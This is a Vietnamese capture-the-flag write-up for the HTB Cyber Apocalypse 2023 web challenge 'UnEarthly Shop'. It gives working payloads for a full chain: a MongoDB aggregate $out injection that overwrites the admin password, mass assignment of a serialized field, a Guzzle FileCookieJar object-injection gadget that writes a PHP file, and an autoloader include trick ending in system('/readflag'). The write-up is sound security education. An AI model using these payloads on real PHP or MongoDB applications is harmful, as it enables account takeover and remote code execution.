
[Write-up] HTBCTF Cyber Apocalypse 2023 - The Cursed Mission: [Web] UnEarthly Shop
Bài đăng này đã không được cập nhật trong 3 năm
Intro
UnEarthly Shop là một trong hai challenge có độ khó Hard nằm trong mảng Web. Trong khi challenge còn lại thì cách thức tấn công cũng như để RCE khá là rõ ràng thì ở challenge này, mọi thứ phức tạp vào thú vị hơn rất nhiều. Chúng ta cùng xem thử như thế nào nhé.
The Challenge
Ban tổ chức có cung cấp source code cho đề bài, bao gồm cả docker để chúng ta có thể debug trên local. Bạn có thể tải về backup từ đây: https://mega.nz/file/G01z3I6K#K6Ya9sob3DWs4p-vCZ5bVIMkohC2jFWUcG_KkLNdLTQ


Sau khi giải nén file web_unearthly_shop.zip chúng ta được thư mục như sau:
chạy file ./build-docker.sh sẽ tự động build docker trên local và start web server ở địa chỉ: http://localhost:1337/

Initial Analysis
App sử dụng database là MongoDB và được chia làm hai thành phần:
-
Frontend: là phần dành cho người dùng (user), cho phép:
- Lấy danh sách các sản phẩm (products) thông qua API:
POST /api/products![web5.png]()

- Đặt order thông qua API:
POST /api/order![web6.png]()
- Thêm sản phẩm vào wishlist
- Lấy danh sách các sản phẩm (products) thông qua API:
-
Backend: là phần dành cho quản trị viên (admin) quản lý, đăng nhập ở http://localhost:1337/admin/ . Theo setup ở docker thì chúng ta sẽ không có tài khoản để đăng nhập.
Mục tiêu cuối cùng là RCE rồi chạy file readflag (file này được setuid) để đọc flag.
Chúng ta đến với nhiệm vụ đầu tiên: bypass auth đăng nhập vào admin
Step 1: Bypass Authentication

Document của một user trong DB như sau:
{
	"_id": 1,
	"username": "admin",
	"password": "[REDACTED]",
	"access": "a:4:{s:9:\"Dashboard\";b:1;s:7:\"Product\";b:1;s:5:\"Order\";b:1;s:4:\"User\";b:1;}"
}
Tiến hành review source code của phần frontend (trong thư mục frontend) khá nhanh, chỉ có đúng 2 controller Controller.php và ShopController.php, và chúng thấy ngay một đoạn code khả nghi, có thể dẫn tới lỗ hổng NoSQL Injection tại ShopController.php:
    public function products($router)
    {
        $json = file_get_contents('php://input');
        $query = json_decode($json, true);

        if (!$query)
        {
            $router->jsonify(['message' => 'Insufficient parameters!'], 400);
        }

        $products = $this->product->getProducts($query);

        $router->jsonify($products);
    }
tại đây, $query là truy vấn của người dùng và được đưa trực tiếp vào hàm getProducts mà không có bất kỳ kiểm tra nào. Kiểm tra hàm này tại challenge/frontend/models/ProductModel.php , ta thấy thực hiện truy vấn vào collection products trong DB:
    public function getProducts($query)
    {
        return $this->database->query('products', $query);
    }
và đi tiếp vào challenge/frontend/Database.php ta xác nhận có lỗ hổng NoSQL Injection:
    public function query($collection, $query)
    {
        $collection = $this->db->$collection;

        $cursor = $collection->aggregate($query);

        if (!$cursor) {
            return false;
        }

        $rows = [];

        foreach ($cursor as $row) {
            array_push($rows, $row->jsonSerialize());
        }

        return $rows;
    }
Ở đây có hai điểm cần lưu ý:
- Chúng ta có thể tấn công NoSQL Injection tuy nhiên collection được chỉ định là
products. Để có thể bypass authentication thì chúng ta lại cần target vào collectionusers, tức là phải truy vấn, hoặc thêm admin mới, hoặc sửa/xóa tài khoản admin hiện tại. Với tấn công NoSQL Injection thông thường, tác động vào collections khác thường là không khả thi. - Ứng dụng thực hiện truy vấn bằng hàm
aggregatechứ không phải hàmfindnhư thông thường.
Và do sử dụng aggregate nên trong trường hợp này, chúng ta có thể truy vấn vào collection users từ collection products.

Trước hết, chúng ta cần biết endpoint đến hàm products trong ShopController.php. Phần này được định nghĩa ở challenge/frontend/index.php:
$router = new Router();
$router->new("GET", "/", "ShopController@index");
$router->new("POST", "/api/products", "ShopController@products");
$router->new("POST", "/api/order", "ShopController@order");

xem lại truy vấn chúng ta truyền lên:
POST /api/products HTTP/1.1
Host: localhost:1337
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:1337/
Content-Type: application/json
Content-Length: 29
Origin: http://localhost:1337
DNT: 1
Connection: close
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin

[{"$match":{"instock":true}}]
Đọc document db.collection.aggregate(pipeline, options)
thì hàm aggregate sẽ có nhiệm vụ thực hiện nhiệm vụ tổng hợp dữ liệu trong collection. Chúng ta có thể tìm kiếm, matching, sau đó thực hiện tính toán số liệu, vào lưu lại kết quả. Các bước này được gọi là các stage, các stage thực hiện tuần tự với nhau tạo thành pipeline.
Ví dụ:
db.orders.aggregate([
   { $match: { status: "A" } },
   { $group: { _id: "$cust_id", total: { $sum: "$amount" } } },
   { $sort: { total: -1 } }
])
sẽ thực hiện các stage:
- Tìm kiếm các order có
statuslàAthông qua stage$match - Với các kết quả có được, nhóm lại theo
cust_idvà tính tổng các fieldamountrồi lưu vào fieldtotalthông qua stage$group - Sắp xếp thứ tự thông qua stage
$sort
Kết quả của pipeline này như sau:
{ "_id" : "xyz1", "total" : 100 }
{ "_id" : "abc1", "total" : 75 }
Quay lại với việc khai thác lỗ hổng, chúng ta cần các stage sau để có thể thay đổi collection users:
- Sử dụng stage
$outcho phép ghi kết quả của pipeline vào chính collection đó hoặc một collection khác. Chúng ta sẽ chỉ định collectionuserstại đây, mặc định khi ghi thì MongoDB sẽ xóa collection cũ đi và thay bằng kết quả truy vấn. - Sử dụng
$addFieldsđể có thêm các field tùy ý. Ở bước trên, ta đã có thể chèn document ởproductsvàousers, tuy nhiên các document này lại không có các fieldpassword,username,accesscủa một user. Thêm stage này để chúng ta có thể truy vấn thành công.
Túm lại, với payload như sau chúng ta có thể thực hiện cập nhật password của admin thành admin123 (password trong DB được lưu plaintext):
[
    {
        "$match": {
            "_id": 1
        }
    },
    {
        "$addFields": {
            "password": "admin123",
            "username": "admin",
            "access": "a:4:{s:9:\"Dashboard\";b:1;s:7:\"Product\";b:1;s:5:\"Order\";b:1;s:4:\"User\";b:1;}"
        }
    },
    {
        "$out": "users"
    }
]

double-check dữ liệu trong DB:
và bypass thành công:
Step 2: Finding entrypoint for RCE
Tiếp tục review source code phần backend, chúng ta thấy ngay một đoạn code nghi vấn ở challenge/backend/models/UserModel.php:
<?php
class UserModel extends Model
{
    public function __construct()
    {
        parent::__construct();
        $this->username = $_SESSION['username'] ?? '';
        $this->email    = $_SESSION['email'] ?? '';
        $this->access   = unserialize($_SESSION['access'] ?? '');
    }
đoạn code này thực hiện unserialize biến $_SESSION['access'] vào biến này được set giá trị ở challenge/backend/controllers/AuthController.php khi admin đăng nhập vào hệ thống:
    public function login($router)
    {
        $username = $_POST['username'];
        $password = $_POST['password'];

        if (empty($username) || empty($password)) {
            $router->jsonify(['message' => 'Insufficient parameters!', 'status' => 'danger'], 400);
        }

        $login = $this->user->login($username, $password);

        if (empty($login)) {
            $router->jsonify(['message' => 'Wrong username or password!', 'status' => 'danger'], 400);
        }

        $_SESSION['username'] = $login->username;
        $_SESSION['access']   = $login->access;

        $router->jsonify(['message' => 'Login was successful!', 'status' => 'success']);
    }
route tương ứng trong challenge/backend/index.php:
$router->new('POST', '/admin/api/auth/login', 'AuthController@login');
Nếu chúng ta có thể thay đổi giá trị của access, thì có thể khác thác lỗi PHP Object Injection và nếu có gadget chain phù hợp, chúng ta có thể RCE. Cấu trúc của access trước khi serialize là một mảng như sau:
array("Dashboard" => true, "Product" => true, "Order" => true, "User"=> true)
Field access này chúng ta không thấy được chỉnh sửa ở đâu trong source code, tuy nhiên thông qua lỗ hổng Mass Assigment ở backend/controllers/UserController.php, tham số $data chúng ta truyền lên được cập nhật thẳng vào DB ở hàm updateUser, chúng ta có thể cập nhật giá trị của access:
    public function update($router)
    {
        $json = file_get_contents('php://input');
        $data = json_decode($json, true);

        if (!$data['_id'] || !$data['username'] || !$data['password'])
        {
            $router->jsonify(['message' => 'Insufficient parameters!'], 400);
        }

        if ($this->user->updateUser($data)) {
            $router->jsonify(['message' => 'User updated successfully!']);
        }

        $router->jsonify(['message' => 'Something went wrong!', 'status' => 'danger'], 500);
    }
Step 3: Finding gadget

Chúng ta đi tìm gadget bằng việc tìm các hàm __wakeup() và __destruct() nguy hiểm. Đề bài đã có sẵn thư mục vendor cho cả frontend và backend, chúng ta sẽ tìm kiếm ở trong các thư mục này. Sau một hồi thì người em @lengocanh (well done!) đã tìm thấy gadget ở đây challenge/frontend/vendor/guzzlehttp/guzzle/src/Cookie/FileCookieJar.php:
    /**
     * Saves the file when shutting down
     */
    public function __destruct()
    {
        $this->save($this->filename);
    }
cụ thể, khi __destruct() được gọi sẽ thực hiện gọi hàm save với tham số là $this->filename. Thuộc tính này được gán giá trị từ người dùng tại hàm __construct, người dùng cũng control được thuộc tính $this->storeSessionCookies:
    public function __construct($cookieFile, $storeSessionCookies = false)
    {
        parent::__construct();
        $this->filename = $cookieFile;
        $this->storeSessionCookies = $storeSessionCookies;

        if (file_exists($cookieFile)) {
            $this->load($cookieFile);
        }
    }
Tại hàm save, sau một số bước kiểm tra thì giá trị của $cookie (thuộc tính này có thể được set giá trị bằng việc gọi hàm setCookie) sẽ được ghi vào đường dẫn của $filename, nghĩa là chúng ta có thể ghi được file với nội dung tùy ý vào thư mục tùy ý (?) dẫn đến upload được shell lên server.
    public function save($filename)
    {
        $json = [];
        foreach ($this as $cookie) {
            /** @var SetCookie $cookie */
            if (CookieJar::shouldPersist($cookie, $this->storeSessionCookies)) {
                $json[] = $cookie->toArray();
            }
        }

        $jsonStr = \GuzzleHttp\json_encode($json);
        if (false === file_put_contents($filename, $jsonStr, LOCK_EX)) {
            throw new \RuntimeException("Unable to save file {$filename}");
        }
    }
Gadget này cũng được giải thích chi tiết ở đây: https://insomniasec.com/cdn-assets/Practical_PHP_Object_Injection.pdf
Thử test nhanh bằng việc thêm đoạn sau vào file challenge/frontend/index.php trong docker rồi vào http://localhost:1337/
use GuzzleHttp\Cookie\FileCookieJar;
use GuzzleHttp\Cookie\SetCookie;

$obj = new FileCookieJar('/tmp/aaa.php', true);
$obj->setCookie(new SetCookie([
    'Name' => 'shell',
    'Value' => '1',
    'Domain' => '1',
    'Path' => '<?php phpinfo() ?>',
    'Expires' => '1',
    'Discard' => false,
]));

$tmp = serialize($obj);
unserialize($tmp);


chúng ta sẽ thấy có file được tạo ra trong thư mục /tmp/ chứa script PHP của chúng ta.

Step 4: Combine it together
Đến đây thì lại có 2 vấn đề cần giải quyết:
- Gadget của chúng ta nằm ở phía frontend nhưng code thực hiện
unserializelại nằm ở phía backend, do đó sẽ không có classGuzzleHttp\Cookie\FileCookieJarđể exploit. Muốn exploit được thì phải bằng cách nào đó load được class này vào phía backend - Chúng ta không thể ghi vào thư mục web root (owner là
rootcòn user chạy web làwww, nên cho dù tạo được file web shell thì cũng chưa access được.
Để giải quyết vấn đề 1, chúng ta cần xem lại cách web app đang dùng để autoload các class. App có sử dụng autoload.php của composer để load các class này vào ở file index.php.
require __DIR__ . "/vendor/autoload.php";
Nếu từ phía backend, chúng ta có thể gọi đến /www/frontend/vendor/autoload.php thì chúng ta sẽ load được class GuzzleHttp\Cookie\FileCookieJar dùng cho unserialize.
Ngoài ra, ứng dụng còn đăng ký hàm spl_autoload_register dùng cho việc autoload các controller như sau:
spl_autoload_register(function ($name) {
    if (preg_match('/Controller$/', $name)) {
        $name = "controllers/${name}";
    } elseif (preg_match('/Model$/', $name)) {
        $name = "models/${name}";
    } elseif (preg_match('/_/', $name)) {
        $name = preg_replace('/_/', '/', $name);
    }

    $filename = "/${name}.php";

    if (file_exists($filename)) {
        require $filename;
    }
    elseif (file_exists(__DIR__ . $filename)) {
        require __DIR__ . $filename;
    }
});
mỗi khi có đoạn code new ClassA() (tương đương với việc gọi đến __construct của class), thì hàm này sẽ được gọi và truyền vào tham số $name tương ứng có giá trị ClassA.
VD: với class AuthController, sẽ match với xử lý preg_match đầu tiên và đến cuối, biến $filename sẽ trở thành controllers/AuthController.php và được include (require) vào.
Đến đây thì Mr. X (big thanks to him  ) đã nảy ra ý tưởng lợi dụng hàm này để include file tùy ý như sau:


Nếu chúng ta truyền vào class tên là www_frontend_vendor_autoload thì sẽ rơi vào case preg_match cuối cùng, _ được replace thành /. Khi đó biến $filename sẽ trở thành /www/frontend_vendor/autoload.php và chúng thành công trong việc load các class vendor của frontend vào backend. Đến đây chúng ta sẽ thực hiện tạo một object như đã test ở trên để ghi file vào /tmp/aaa.php
Sau đó, lại tiếp tục truyền tiếp vào class tên là tmp_aaa sau khi đã write file để unserialize và include script read flag.
Final Exploit
Thêm đoạn sau vào file /www/frontend/index.php rồi truy cập vào http://localhost:1337/ để generate ra playload ở /tmp/built_payload_poc
use GuzzleHttp\Cookie\FileCookieJar;
use GuzzleHttp\Cookie\SetCookie;

class _www_frontend_vendor_autoload{}
class tmp_aaa{}

$obj1 = new _www_frontend_vendor_autoload();

$obj2 = new FileCookieJar('/tmp/aaa.php',true);
$obj3 = new tmp_aaa();
$payload = '<?php echo system(\'/readflag\'); ?>';
$obj2->setCookie(new SetCookie([
    'Name' => 'foo', 'Value' => 'bar',
    'Discard' => false,
    'Domain' => $payload,
    'Expires' => time()]
));

$a = array("Dashboard" => true, "Product" => true, "Order" => true, "User"=> true, "auto" => $obj1, "payload" => $obj2, "readFlag"=> $obj3);

echo serialize($a);
file_put_contents('/tmp/built_payload_poc', json_encode(serialize($a)));
Payload:
"a:7:{s:9:\"Dashboard\";b:1;s:7:\"Product\";b:1;s:5:\"Order\";b:1;s:4:\"User\";b:1;s:4:\"auto\";O:29:\"_www_frontend_vendor_autoload\":0:{}s:7:\"payload\";O:31:\"GuzzleHttp\\Cookie\\FileCookieJar\":4:{s:41:\"\u0000GuzzleHttp\\Cookie\\FileCookieJar\u0000filename\";s:12:\"\/tmp\/aaa.php\";s:52:\"\u0000GuzzleHttp\\Cookie\\FileCookieJar\u0000storeSessionCookies\";b:1;s:36:\"\u0000GuzzleHttp\\Cookie\\CookieJar\u0000cookies\";a:1:{i:0;O:27:\"GuzzleHttp\\Cookie\\SetCookie\":1:{s:33:\"\u0000GuzzleHttp\\Cookie\\SetCookie\u0000data\";a:9:{s:4:\"Name\";s:3:\"foo\";s:5:\"Value\";s:3:\"bar\";s:6:\"Domain\";s:34:\"<?php echo system('\/readflag'); ?>\";s:4:\"Path\";s:1:\"\/\";s:7:\"Max-Age\";N;s:7:\"Expires\";i:1679559894;s:6:\"Secure\";b:0;s:7:\"Discard\";b:0;s:8:\"HttpOnly\";b:0;}}}s:39:\"\u0000GuzzleHttp\\Cookie\\CookieJar\u0000strictMode\";b:0;}s:8:\"readFlag\";O:7:\"tmp_aaa\":0:{}}"

đưa string này vào phần "access" (sau khi đã login) và thực hiện update user:
